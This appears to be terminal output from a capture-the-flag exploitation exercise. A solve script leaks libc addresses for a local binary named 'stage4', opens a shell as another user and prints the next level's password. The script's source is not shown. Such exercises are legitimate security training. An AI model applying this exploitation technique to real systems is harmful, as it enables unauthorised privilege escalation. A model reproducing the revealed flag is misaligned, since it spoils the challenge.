 Scavening_for_Survival@hsapce-io:~$ python3 .solve/sol.py
[*] '/home/Scavening_for_Survival/stage4'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[+] Starting local process './stage4': pid 2333
[*] leaked read = 0x7fcf2642c8a0
[*] system = 0x7fcf26368d00
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$ id
uid=505(The_Alarm_of_Hope) gid=504(Scavening_for_Survival) groups=504(Scavening_for_Survival)
$ status
UID: 505
Chapter5 PW: i_gROPed_for_food_in_the_dark